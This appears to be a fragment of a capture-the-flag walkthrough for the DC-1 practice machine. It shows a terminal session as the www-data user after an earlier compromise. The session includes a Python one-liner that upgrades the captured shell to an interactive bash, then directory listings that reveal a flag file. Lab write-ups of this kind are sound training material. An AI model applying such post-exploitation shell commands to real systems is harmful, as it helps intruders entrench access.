 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cd ..
cd ..
www-data@DC-1:/var$ ls
ls
backups cache lib local lock log mail opt run spool tmp www